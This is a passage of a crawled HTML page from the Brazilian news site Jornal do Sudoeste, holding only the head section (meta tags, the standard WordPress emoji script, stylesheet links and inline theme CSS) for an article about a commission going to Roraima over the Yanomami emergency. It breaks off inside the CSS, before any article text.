

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/
body_size: 29638
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Comissão chega a Roraima para acompanhar emergência yanomami &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Comissão chega a Roraima para acompanhar emergência yanomami" href="https://www.jornaldosudoeste.com/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 